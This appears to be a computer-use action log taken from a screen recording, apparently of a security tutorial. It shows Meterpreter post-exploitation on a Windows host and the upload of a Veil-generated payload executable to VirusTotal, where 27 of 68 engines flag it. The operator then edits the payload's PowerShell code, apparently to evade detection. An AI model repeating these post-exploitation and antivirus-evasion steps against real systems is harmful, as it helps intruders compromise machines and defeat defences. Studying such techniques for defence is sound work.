
- Enter Meterpreter session 1, open a Windows shell, run whoami, then exit the shell
type("session")
type("getuid")

type("shell")

type("whoami")

type("e")

type("xit")

- Search for virustotal, open the VirusTotal site, and bring up the Choose file picker
type("virustotal")

left_click(153, 229)

left_click(414, 390)

- Browse the upload dialog into /var/lib/veil and confirm uploading the payload exe
scroll("down", 3)

double_click(125, 342)

scroll("down", 3)

double_click(126, 359)

left_click(434, 361)

mouse_move(492, 182)
type("echo")

- Type echo %RANDOM%%RANDOM%%RANDOM% in place of line 2's PowerShell code
type("%")

type("RANDOM%%RANDOM%%RANDOM%")

mouse_move(483, 58)

mouse_move(140, 143)

- Review VirusTotal's Detection tab showing 27/68 engines flag pspayload.exe, then return to the converter
left_click(348, 239)

left_click(226, 238)

mouse_move(350, 195)

mouse_move(493, 107)

left_click(353, 9)

mouse_move(375, 190)

mouse_move(235, 26)
